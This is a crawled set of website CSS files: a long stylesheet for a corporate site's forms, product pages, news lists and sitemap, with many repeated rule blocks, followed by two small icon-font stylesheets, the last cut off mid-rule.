	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.botsxp {
	overflow: hidden;
	width: 100%;
	line-height: 24px;
	font-size: 12px;
	background: #f5f5f5;
	margin: 15px 0 0 0;
	border-radius: 5px;
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	-webkit-align-items: center;
	align-items: center
}
.footnav ul li a {
	display: block;
	overflow: hidden;
	color: #fff;
	padding: 0 40px
}
.footnav ul li a:hover {
	color: #f0592d
}
.botsxp .fl {
	padding: 10px;
	width: 600px;
	overflow: hidden
}
.botkey .fl a:last-child {
	margin-right: 0
}
.mess ul li label {
	position: absolute;
	left: 0;
	top: 0;
	line-height: 42px;
	width: 110px;
	text-align: right
}
.mess ul li label i {
	color: red;
	margin-right: 2px
}
.piclist {
	overflow: hidden;
	margin: -10px
}
.piclist li .pic img:hover {
	transform: scale(1.1)
}
.piclist li .bt {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 36px;
	line-height: 36px;
	background: #f5f5f5;
	text-align: center;
	padding: 0 10px;
	font-size: 12px
}
.piclist li .bt:hover {
	background: rgba(234,53,22,.7);
	color: #fff
}
.contact {
	padding: 0 0 20px 0;
	overflow: hidden;
	background: url(contact.jpg) right center no-repeat;
	margin: 0 20px
}
.contact ul li {
	border-top: 1px dashed #eee;
	padding: 15px 0;
	overflow: hidden;
	line-height: 32px;
	font-size: 16px;
	width: 400px
}
.contact ul li i {
	font-size: 32px;
	display: block;
	overflow: hidden;
	float: left;
	margin-right: 10px;
	color: #ea3516
}
.contact ul li:first-child {
	border-top: 0
}
.mess {
	overflow: hidden
}
.mess .tit {
	font-size: 16px;
	color: #ea3516;
	overflow: hidden;
	line-height: 40px;
	padding: 0 20px;
	margin-bottom: 20px;
	background: #f5f5f5
}
.mess ul li {
	overflow: hidden;
	position: relative;
	padding: 0 0 0 115px;
	margin-top: 15px
}
.rxrxun {
	padding: 20px;
	overflow: hidden
}
.piclist li {
	float: left;
	width: 284px;
	margin: 10px;
	overflow: hidden;
	border: 1px solid #eee
}
.piclist li .pic {
	display: block;
	overflow: hidden;
	cursor: pointer
}
.piclist li .pic img {
	width: 100%;
	height: 225px;
	transition: all .7s
}
.rxrxun li {
	margin-top: 15px;
	overflow: hidden;
	border: 1px solid #eee
}
.rxrxun li .pic {
	display: block;
	overflow: hidden
}
.rxrxun li .pic img {
	width: 100%;
	/*height: 162px;*/
	transition: all .7s
}
.mess ul li input[type=text] {
	border: 1px solid #eee;
	width: 250px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.mess ul li #messdd_code {
	width: 115px
}
.mess ul li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 100px;
	float: left;
	padding: 10px
}
.mess ul li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.mess ul li input[type=submit]:hover {
	opacity: .8
}
.mess ul li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.mess ul li input[type=reset]:hover {
	opacity: .8
}
.pagelist ul li {
	display: inline-block;
	border: 1px solid #ccc;
	padding: 6px 15px;
	margin: 0 1px;
	line-height: 24px;
	background: #fff;
	color: #999;
	border-radius: 2px
}
.pagelist ul li:hover {
	background: #ea3516;
	color: #fff;
	border: 1px solid #ea3516
}
.mess ul li .code {
	height: 42px;
	margin-left: 10px;
	float: left;
	width: auto
}
.mess ul li.all {
	width: 752px;
	margin-top: 15px
}
.mapindex {
	padding: 10px 20px;
	overflow: hidden;
	border: 3px solid #ddd;
	margin-top: 20px
}
.mapindex ul {
	overflow: hidden
}
.mapindex ul li {
	padding: 10px 0;
	overflow: hidden
}
.mapindex ul li>a {
	border-left: 2px solid #ea3516;
	padding: 8px 11px;
	display: block;
	overflow: hidden;
	color: #ea3516;
	font-size: 18px;
	background: #f5f5f5
}
.mapindex ul li .sub {
	overflow: hidden;
	padding: 10px 0 0 0
}
.mapindex ul li .sub a {
	display: block;
	overflow: hidden;
	float: left;
	width: 198px;
	padding: 5px 0 5px 30px;
	background: url(icon_procate.gif) 16px 9px no-repeat
}
.mapindex ul li .sub a:nth-child(5n+1) {
	clear: both
}
.mapindex ul li:last-child {
	border-bottom: 0
}
.pagelist ul li:hover a {
	color: #fff
}
.pagelist ul li.thisclass {
	display: inline-block;
	border: 1px solid #ea3516;
	padding: 6px 15px;
	margin: 0 1px;
	background: #ea3516;
	color: #fff
}
.newslist li {
	background: #f5f5f5;
	margin-top: 10px;
	overflow: hidden;
	position: relative;
	padding: 20px 130px 20px 115px
}
.newslist li .date {
	position: absolute;
	left: 20px;
	top: 20px;
	bottom: 20px;
	background: rgba(255,255,255,.5);
	width: 76px;
	text-align: center;
	line-height: 1.7
}
.newslist li .more:hover {
	background: #f0592d
}
.newslist li .bt {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-weight: 700;
	font-size: 16px
}
.newslist li p {
	display: block;
	overflow: hidden;
	line-height: 22px;
	height: 44px
}
.newslist li:first-child {
	margin-top: 0
}
.newslist li:hover {
	background: rgba(234,53,22,.1)
}
.hotzxxun {
	overflow: hidden;
	padding: 8px 10px
}
.hotzxxun li {
	line-height: 26px;
	overflow: hidden;
	position: relative;
	font-size: 12px
}
.hotzxxun li a {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	padding: 0 0 0 25px
}
.hotzxxun li i {
	position: absolute;
	left: 0;
	top: 3px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	background: #999;
	color: #fff;
	transform: scale(.8)
}
.hotzxxun li:nth-child(1) i, .hotzxxun li:nth-child(2) i, .hotzxxun li:nth-child(3) i {
	background: #f0592d
}
.searlist {
	overflow: hidden;
	margin: -15px
}
.searlist li {
	padding: 15px;
	overflow: hidden;
	border-bottom: 1px dashed #ddd;
	transition: all .7s
}
.searlist li .bt {
	overflow: hidden
}
.searlist li .bt span {
	float: right;
	padding: 0 0 0 10px;
	font-size: 12px;
	color: #888
}
.mess ul li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.mess ul li .ms span {
	color: red
}
.searlist li .bt a {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-weight: 700
}
.searlist li .more:hover {
	background: #f0592d
}
.searlist li:hover {
	background: #f5f5f5
}
.searlist li:last-child {
	border-bottom: 0
}
.main_bort .prolist li:nth-child(4) {
	display: none
}
.main_da .pronewstj li {
	width: 429px
}
.main_da .prolist li:nth-child(4) {
	display: block
}
.main_da .prolist li {
	width: 209px;
	padding: 10px
}
.main_da .prolist li .pic img {
	height: 155px
}
.main_xiao .rxrxun .pic img {
	/*height: 140px*/
}
.pagelist {
	clear: both;
	margin: 40px auto 20px auto;
	padding-top: 10px;
	overflow: hidden;
	text-align: center;
	font-size: 14px
}
.pagelist ul li.thisclass a {
	color: #fff
}
.newslist li .date em {
	display: block;
	overflow: hidden;
	font-weight: 700;
	padding: 7px 0 0 0;
	font-size: 20px
}
.searlist li p {
	display: block;
	overflow: hidden;
	color: #888;
	line-height: 1.8;
	font-size: 12px;
	text-align: justify
}
.searlist li .more {
	color: #fff;
	background: #ea3516;
	display: block;
	overflow: hidden;
	line-height: 30px;
	width: 100px;
	text-align: center;
	margin-top: 5px
}
.newslist li .more {
	position: absolute;
	top: 50%;
	right: 20px;
	width: 90px;
	line-height: 36px;
	margin-top: -15px;
	text-align: center;
	color: #fff;
	background: rgba(234,53,22,.8)
}
.met-feedback {
	padding: 30px 20px;
	background: #f2f2f2
}
.met-feedback .container {
	max-width: 800px
}
.met-feedback .met-feedback-body {
	padding: 30px;
	background: #fff;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
	-o-box-shadow: 0 1px 1px rgba(0,0,0,.05);
	-ms-box-shadow: 0 1px 1px rgba(0,0,0,.05);
	box-shadow: 0 1px 1px rgba(0,0,0,.05);
	border-radius: 3px
}
@media (max-width:767px) {
.met-feedback .met-feedback-body {
	padding: 10px
}
}
@media (max-width:767px) {
.met-feedback {
	padding: 80px 0 20px 0
}
}
fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0
}
legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 22px;
	font-size: 21px;
	line-height: inherit;
	color: inherit;
	border: 0;
	border-bottom: 1px solid transparent
}
label {
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: 700
}
input[type=search] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
input[type=checkbox], input[type=radio] {
	margin: 4px 0 0;
	line-height: normal
}
input[type=file] {
	display: block
}
input[type=range] {
	display: block;
	width: 100%
}
select[multiple], select[size] {
	height: auto
}
input[type=checkbox]:focus, input[type=file]:focus, input[type=radio]:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}
output {
	display: block;
	padding-top: 7px;
	font-size: 14px;
	line-height: 1.57142857;
	color: #76838f
}
.form-control {
	display: block;
	width: 100%;
	height: 36px;
	padding: 6px 1%;
	font-size: 14px;
	line-height: 1.57142857;
	color: #76838f;
	background-color: #fff;
	background-image: none;
	border: 1px solid #dedede;
	border-radius: 3px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}
.form-control:focus {
	border-color: #dc0000;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(98,168,234,.6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(98,168,234,.6)
}
.form-control.focus, .form-control:focus {
	border-color: #dc0000;
	-webkit-box-shadow: none;
	box-shadow: none
}
.form-control::-moz-placeholder {
color:#a3afb7;
opacity:1
}
.form-control:-ms-input-placeholder {
color:#a3afb7
}
.form-control::-webkit-input-placeholder {
color:#a3afb7
}
.form-control::-ms-expand {
background-color:transparent;
border:0
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
	background-color: #f3f7f9;
	opacity: 1
}
.form-control[disabled], fieldset[disabled] .form-control {
	cursor: not-allowed
}
textarea.form-control {
	height: auto
}
input[type=search] {
	-webkit-appearance: none
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
input[type=date].form-control, input[type=datetime-local].form-control, input[type=month].form-control, input[type=time].form-control {
	line-height: 36px
}
.input-group-sm input[type=date], .input-group-sm input[type=datetime-local], .input-group-sm input[type=month], .input-group-sm input[type=time], input[type=date].input-sm, input[type=datetime-local].input-sm, input[type=month].input-sm, input[type=time].input-sm {
	line-height: 32px
}
.input-group-lg input[type=date], .input-group-lg input[type=datetime-local], .input-group-lg input[type=month], .input-group-lg input[type=time], input[type=date].input-lg, input[type=datetime-local].input-lg, input[type=month].input-lg, input[type=time].input-lg {
	line-height: 46px
}
}
.form-group {
	margin-bottom: 20px
}
.checkbox, .radio {
	position: relative;
	display: block;
	margin-top: 10px;
	margin-bottom: 10px
}
.checkbox label, .radio label {
	min-height: 22px;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: 400;
	cursor: pointer
}
.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
	position: absolute;
	margin-left: -20px
}
.checkbox+.checkbox, .radio+.radio {
	margin-top: -5px
}
.checkbox-inline, .radio-inline {
	position: relative;
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: 400;
	vertical-align: middle;
	cursor: pointer
}
.checkbox-inline+.checkbox-inline, .radio-inline+.radio-inline {
	margin-top: 0;
	margin-left: 10px
}
fieldset[disabled] input[type=checkbox], fieldset[disabled] input[type=radio], input[type=checkbox].disabled, input[type=checkbox][disabled], input[type=radio].disabled, input[type=radio][disabled] {
	cursor: not-allowed
}
.checkbox-inline.disabled, .radio-inline.disabled, fieldset[disabled] .checkbox-inline, fieldset[disabled] .radio-inline {
	cursor: not-allowed
}
.checkbox.disabled label, .radio.disabled label, fieldset[disabled] .checkbox label, fieldset[disabled] .radio label {
	cursor: not-allowed
}
.form-control-static {
	min-height: 36px;
	padding-top: 7px;
	padding-bottom: 7px;
	margin-bottom: 0
}
.form-control-static.input-lg, .form-control-static.input-sm {
	padding-right: 0;
	padding-left: 0
}
.form-group-sm .form-control {
	height: 32px;
	padding: 6px 13px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 2px
}
.form-group-sm select.form-control {
	height: 32px;
	line-height: 32px
}
.form-group-sm select[multiple].form-control, .form-group-sm textarea.form-control {
	height: auto
}
.form-group-sm .form-control-static {
	height: 32px;
	min-height: 34px;
	padding: 7px 13px;
	font-size: 12px;
	line-height: 1.5
}
.input-lg {
	height: 46px;
	padding: 10px 18px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 4px
}
select.input-lg {
	height: 46px;
	line-height: 46px
}
select[multiple].input-lg, textarea.input-lg {
	height: auto
}
select.input-lg {
	padding-top: 0;
	padding-bottom: 0
}
.form-group-lg .form-control {
	height: 46px;
	padding: 10px 18px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 4px
}
.form-group-lg select.form-control {
	height: 46px;
	line-height: 46px
}
.form-group-lg select[multiple].form-control, .form-group-lg textarea.form-control {
	height: auto
}
.form-group-lg .form-control-static {
	height: 46px;
	min-height: 40px;
	padding: 11px 18px;
	font-size: 18px;
	line-height: 1.3333333
}
.has-feedback {
	position: relative
}
.has-feedback .form-control {
	padding-right: 45px
}
.form-control-feedback {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
	display: block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	pointer-events: none
}
.form-group-lg .form-control+.form-control-feedback, .input-group-lg+.form-control-feedback, .input-lg+.form-control-feedback {
	width: 46px;
	height: 46px;
	line-height: 46px
}
.form-group-sm .form-control+.form-control-feedback, .input-group-sm+.form-control-feedback, .input-sm+.form-control-feedback {
	width: 32px;
	height: 32px;
	line-height: 32px
}
.btn-primary {
	background-color: #f37404;
	border-color: #f37404;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out
}
.btn-primary.focus, .btn-primary:focus, .btn-primary:hover {
	background-color: #f37404;
	border-color: #f37404;
	opacity: .7;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	color: #fff
}
.btn-block {
	display: block;
	width: 100%;
	color: #fff
}
.btn-block+.btn-block {
	margin-top: 5px
}
.btn-lg {
	padding: 10px 18px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 4px
}
.map_main {
	overflow: hidden;
	border: solid 5px #f0f0f0;
	padding-bottom: 30px;
	background: #fff
}
.sitemap_con {
	width: 1120px;
	margin: 0 auto;
	color: #666
}
.sitemap_con .map_top {
	border-bottom: solid 1px #d7d7d7
}
.sitemap_con .map_top img {
	float: left
}
.newslist li p {
	display: block;
	overflow: hidden;
	line-height: 22px;
	height: 44px
}
.newslist li:first-child {
	margin-top: 0
}
.newslist li:hover {
	background: rgba(234,53,22,.1)
}
.hotzxxun {
	overflow: hidden;
	padding: 8px 10px
}
.hotzxxun li {
	line-height: 26px;
	overflow: hidden;
	position: relative;
	font-size: 12px
}
.hotzxxun li a {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	padding: 0 0 0 25px
}
.newslist li p {
	display: block;
	overflow: hidden;
	line-height: 22px;
	height: 44px
}
.newslist li:first-child {
	margin-top: 0
}
.newslist li:hover {
	background: rgba(234,53,22,.1)
}
.sitemap {
	overflow: hidden;
	line-height: 30px;
	padding: 10px;
	border-bottom: 1px solid #ddd
}
.sitemap dt {
	float: left;
	margin-right: 2%;
	width: 14.66666667%
}
.sitemap dt a {
	display: block;
	text-align: center;
	background: #ececec;
	font-size: 14px;
	padding: 8px 0;
	font-weight: 400
}
.sitemap dt a:hover {
	background: #ccc;
	color: #fff
}
.sitemap dd {
	float: left;
	width: 83.333333%
}
.sitemap dd a {
	float: left;
	color: #666;
	padding-right: 35px;
	line-height: 39px;
	transition: none
}
.sitemap dd a:hover {
	color: #333
}
.input-sm {
	height: 32px;
	padding: 6px 13px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 2px
}
.pronewstj li {
	float: left;
	width: 414px;
	line-height: 30px;
	font-size: 12px;
	margin: 0 20px
}
nav li .sub a {
	display: block;
	overflow: hidden;
	margin-left: 2px;
	background: rgba(0,0,0,.5);
	padding: 0 20px;
	color: #fff;
	border-bottom: 1px solid rgba(0,0,0,.2);
	line-height: 40px
}
nav li .sub a:hover {
	background: #ea3516;
	color: #fff
}
.pronewstj li span {
	float: right;
	color: #888
}
.botsxp .fl p {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}
.icon-left:before {
	content: "\e623"
}
.icon-down:before {
	content: "\e649"
}
.icon-date:before {
	content: "\e651"
}
.icon-rightjt:before {
	content: "\e658"
}
.icon-tel:before {
	content: "\e672"
}
.icon-qq:before {
	content: "\e62c"
}
.icon-left:before {
	content: "\e623"
}
.icon-down:before {
	content: "\e649"
}
.icon-date:before {
	content: "\e651"
}
.icon-rightjt:before {
	content: "\e658"
}
.icon-tel:before {
	content: "\e672"
}
.icon-qq:before {
	content: "\e62c"
}
.icon-left:before {
	content: "\e7a1"
}
.icon-down:before {
	content: "\e649"
}
.icon-date:before {
	content: "\e651"
}
.icon-rightjt:before {
	content: "\e658"
}
.icon-tel:before {
	content: "\e60c"
}
.icon-qq:before {
	content: "\e62c"
}
.botsxp .fr {
	padding: 10px
}
.botkey {
	border-top: 1px dashed #ddd;
	overflow: hidden;
	padding: 10px 0 0 0;
	margin-top: 15px;
	font-size: 12px
}
header .top a {
	color: #888;
	padding: 0 5px
}
header .top a:hover {
	color: #ea3516
}
header .top .welcome {
	float: left
}
select.input-sm {
	height: 32px;
	line-height: 32px
}
select[multiple].input-sm, textarea.input-sm {
	height: auto
}
select.input-sm {
	padding-top: 0;
	padding-bottom: 0
}
.footnav {
	width: 100%;
	overflow: hidden;
	height: 50px;
	line-height: 50px;
	background: #545454
}


--- FILE ---
content_type: text/css
request_url: https://www.run-five.com/template/QQABdefault/top/font_gi7z2ziomq/iconfont.css
body_size: 196
content:
@font-face {
  font-family: "iconfont"; /* Project id  */
  src: url('iconfont.ttf?t=1623752731582') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-icon_right:before {
  content: "\e633";
}



--- FILE ---
content_type: text/css
request_url: https://www.run-five.com/template/QQABdefault/top/font_syq84zdolao/iconfont.css
body_size: 195
content:
@font-face {
